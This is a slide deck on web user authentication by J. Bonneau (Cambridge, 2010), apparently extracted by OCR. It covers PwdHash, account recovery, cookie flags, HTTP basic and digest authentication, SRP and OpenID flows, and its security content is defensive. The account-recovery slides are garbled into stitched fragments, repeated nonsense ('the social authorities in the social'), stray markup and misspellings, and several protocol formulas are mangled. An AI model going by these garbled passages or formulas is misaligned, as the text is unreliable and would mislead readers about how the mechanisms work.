

#### PwdHash (Firefox extension)

**Mitigates:** password recovery, weak passwords, password re-use, cross-site password compromise



PwdHash (remote interface)

**Mitigates:** password recovery, weak passwords, password re-use, cross-site password compromise

## **Google** accounts

#### Recovering your password

Add more information to your account to increase your account-recovery options.

#### Email

Receive a password-reset link at an email address which vou can access.

#### **SMS**

Receive a text message with a password-reset code on vour mobile phone.



Edit

#### **Security question**

Answer a question to reset your password.

Save Cancel

#### **Mitigates:** Question guessing, email as failure point

Add an email address



Schecther et al. 2008 identifies the trustee to our website.

#### **Mitigates:** Question guessing, email as failure point  $\mathsf{Sint}$  account the account  $\mathsf{Sint}$  $\mathbf{S}$  is request from a third party.

J. Bonneau (U. of Cambridge)

recovery codes that arrive via email or text messages (they I Iser authentication on the web contacting the trustees using the contact using the channels.

options, illustrated in Figure 3. These options may convey



Schecther et al. 2008

#### last login dates have a tight distribution (most are recent) and only the newest of users are likely to remember the newest of users are likely to remember the  $\mathbf{r}$ **Mitigates:** Question guessing, email as failure point

creation date. Microsoft's form asks for the names of Hot-

User authentication on the web **the department of the US** November 17, 2010 who resets and resets and social authorities in the social authorities in the social and social authorities in the social and social authorities in the social and social authorities in the social and social and social and

#### Please confirm your identity



#### **Mitigates:** Question guessing, email as failure point

J. Bonneau (U. of Cambridge) [User authentication on the web](#page-0-0) November 17, 2010 36 / 42

#### **Account Activity**



#### **Mitigates:** Account takeover

## Better cookie semantics

```
HTTP/1.1 302 Moved Temporarily
Host: www.example.com
Location: http://www.example.com/main
Set-Cookie: user_id=821183;
expires=Sat, 11-Dec-2010 15:48:38 GMT; path=/;
Set-Cookie: auth=f0eb6a1bdff...
expires=Sat, 11-Dec-2010 15:48:38 GMT; path=/;
httponly;
Content-Length: 0
```
128.28.2.138 ← https://www.example.com

**Mitigates:** cross-site scripting

## Better cookie semantics

```
HTTP/1.1 302 Moved Temporarily
Host: www.example.com
Location: http://www.example.com/main
Set-Cookie: user_id=821183;
expires=Sat, 11-Dec-2010 15:48:38 GMT; path=/;
Set-Cookie: auth=f0eb6a1bdff...
expires=Sat, 11-Dec-2010 15:48:38 GMT; path=/;
secure;
Content-Length: 0
```
128.28.2.138 ← https://www.example.com

#### **Mitigates:** post-TLS cookie stealing

GET / HTTP/1.1

Host: www.example.com

128.28.2.138 → www.example.com

HTTP/1.1 401 Authorization Required Content length: 7661 Content-Type: text/html WWW-Authenticate: Basic realm="example.com"

128.28.2.138 ← www.example.com

#### **HTTP basic access authentication**

**Mitigates:** cookie theft



#### **HTTP basic access authentication**

#### **Mitigates:** cookie theft

GET / HTTP/1.1 Host: www.example.com Authorization: Basic amNiODI6bmljZXRyeQ==

128.28.2.138 → www.example.com

auth =  $\frac{encode_{base64}(user||pass)}{}$ 

#### **HTTP basic access authentication**

**Mitigates:** cookie theft

GET / HTTP/1.1

Host: www.example.com

128.28.2.138 → www.example.com

```
HTTP/1.1 401 Authorization Required
Content length: 7661
Content-Type: text/html
WWW-Authenticate: Digest
realm="example.com" qop="auth,auth-int",
nonce="dcd98b7102dd2f0e8b11d0f600bfb0c093"
```
128.28.2.138 ← www.example.com

### **HTTP digest access authentication**

**Mitigates:** password sniffing, database compromise

```
GET / HTTP/1.1
Host: www.example.com
Authorization: Digest username="jcb82",
realm="www.example.com",
nonce="dcd98b7102dd2f0e8b11d0f600bfb0c093",
cnonce="0a4f113b", nc=00000001,
qop=auth, uri="/dir/index.html",
response="6629fae49393a05397450978507c4ef1",
        128.28.2.138 → www.example.com
```
 $resp. = H(H(user||pass)||n<sub>server</sub>||counter<sub>n</sub>||n<sub>client</sub>||H(params))$ 

### **HTTP digest access authentication**

**Mitigates:** password sniffing, database compromise



**Mitigates:** password sniffing, phishing, DB compromise

**Public parameters:** *N* = 2*q* + 1, *q*, *g* :  $|\langle g \rangle|$  = *q*, *k* ∈ Z<sub>*N*</sub>

# **Setup:**  $C \longrightarrow S : C, p$

 $S: s \stackrel{\mathbf{R}}{\leftarrow} \mathbb{Z}_N, x \leftarrow \mathbf{H}(s, p),$  store  $C, v = g^x)$  (mod *N*)

#### **Authentication:**

$$
C \longrightarrow S : C, A = ga \pmod{N}
$$
  

$$
S \longrightarrow C : s, B = k \cdot v + gb \pmod{N}
$$

$$
C: x \leftarrow H(s, p), K \leftarrow H((B - k \cdot g^x)^{a + x \cdot H(A, B)})
$$
  

$$
S: K \leftarrow H((A \cdot v^{H(A, B)})^b)
$$

### **Secure Remote Password (SRP) Protocol**

**Mitigates:** password sniffing, phishing, DB compromise

# Avoiding password collection



#### www.bugmenot.com/view/nytimes.com

**Mitigates:** password re-use across security domains, database compromise

# Avoiding password collection



#### Blacklisted sites from Bugmenot



- **R** Relying party (www.example.com)
- **P** OpenID Provider (Facebook, Google, etc.)
- $U_F$  End user (a human)
- **U**<sup>A</sup> User agent (a browser)

$$
\mathbf{U}_{E} \longrightarrow \mathbf{R} \text{ l'm U@P!}
$$

### **OpenID**

Registering for Mixx is fast, fun, and easy! Here at Mixx, we don't think you should have to create vet another username and password. We work with several sites that you may already use. Simply select the account you'd like your new Mixx account to work with and we'll handle the rest!



- **R** Relying party (www.example.com)
- **P** OpenID Provider (Facebook, Google, etc.)
- $U_F$  End user (a human)
- **U**<sup>A</sup> User agent (a browser)
	- $U_E \longrightarrow R$  I'm  $U@P!$
	- **R** ←→ **P** *K*R-P, *n* ← D-H key exchange

## **OpenID**

- **R** Relying party (www.example.com)
- **P** OpenID Provider (Facebook, Google, etc.)
- $U_F$  End user (a human)
- **U**<sup>A</sup> User agent (a browser)
- **U**<sup>E</sup> −→ **R** I'm **U**@**P**!
- **R** ←→ **P**  $K_{R-P}, n \leftarrow D$ -H key exchange
- **U**<sup>E</sup> ←− **R** OK, go verify with **P** (HTTP 302)
- $U_F \rightarrow$  **P** I want to talk to **R**, who you share *n* with

## **OpenID**

- **R** Relying party (www.example.com)
- **P** OpenID Provider (Facebook, Google, etc.)
- $U_F$  End user (a human)
- **U**<sup>A</sup> User agent (a browser)
- **U**<sup>E</sup> −→ **R** I'm **U**@**P**!
- $R \leftrightarrow P$  *K*<sub>R-P</sub>, *n* ← D-H key exchange
- **U**<sup>E</sup> ←− **R** OK, go verify with **P** (HTTP 302)
- $U_F \rightarrow$  **P** I want to talk to **R**, who you share *n* with
- **U**<sup>E</sup> ←− **P** Sure you want to talk to **R**?

## **OpenID**



Sign in as a different user

You are signing in to Mixx.com with your Google Account jbonneau@gmail.com



**M** Remember me

You can always change your Google Account approval settings. Mixx.com is not owned, operated or controlled by Google or its owners. Learn more

#### **OpenID**

- **R** Relying party (www.example.com)
- **P** OpenID Provider (Facebook, Google, etc.)
- $U_F$  End user (a human)
- **U**<sup>A</sup> User agent (a browser)
- **U**<sup>E</sup> −→ **R** I'm **U**@**P**!
- $R \leftrightarrow P$  *K*<sub>R-P</sub>, *n* ← D-H key exchange
- $U_F \leftarrow \mathbf{R}$  OK, go verify with **P** (HTTP 302)
- $U_F \rightarrow$  **P** I want to talk to **R**, who you share *n* with
- **U**<sup>E</sup> ←− **P** Sure you want to talk to **R**?
- $U_{E} \longrightarrow P$  Yes, here's my password: *p*

## **OpenID**

- **R** Relying party (www.example.com)
- **P** OpenID Provider (Facebook, Google, etc.)
- $U_F$  End user (a human)
- **U**<sup>A</sup> User agent (a browser)
- **U**<sup>E</sup> −→ **R** I'm **U**@**P**!
- $R \leftrightarrow P$  *K*<sub>R-P</sub>, *n* ← D-H key exchange
- **U**<sup>E</sup> ←− **R** OK, go verify with **P** (HTTP 302)
- $U_F \rightarrow$  **P** I want to talk to **R**, who you share *n* with
- **U**<sup>E</sup> ←− **P** Sure you want to talk to **R**?
- $U_F \rightarrow P$  Yes, here's my password: *p*
- $U_F$  ← **P** Okay, use **MAC**<sub>*K*<sub>R-B</sub>(U, **P**) (HTTP 302)</sub>
- $U_F$   $\longrightarrow$  **R MAC**<sub>*K*<sub>R-P</sub>(U, P)! See, I'm U@P</sub>

## **OpenID**

- **R** Relying party (www.example.com)
- **P** OpenID Provider (Facebook, Google, etc.)
- $U_F$  End user (a human)
- **U**<sup>A</sup> User agent (a browser)



#### **OpenID** (auth-immediate)

# jcb82@cl.cam.ac.uk